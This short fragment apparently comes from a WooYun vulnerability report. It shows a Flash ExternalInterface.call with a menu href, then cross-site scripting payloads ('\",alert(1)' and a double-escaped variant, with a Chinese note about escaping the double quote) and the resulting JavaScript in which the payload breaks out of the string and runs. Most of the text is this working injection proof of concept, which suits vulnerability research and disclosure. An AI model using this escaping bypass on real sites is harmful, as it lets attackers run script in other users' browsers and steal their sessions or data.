 flash.external.ExternalInterface.call("custom_menu_swf", menu_array[_local2].href);
\",alert(1)
进行一次双引号转义
\\",alert(1)
try { __flash__toXML(custom_menu_swf("\\",alert(1)")) ; } catch (e) { "<undefined/>"; }
www.wooyun.org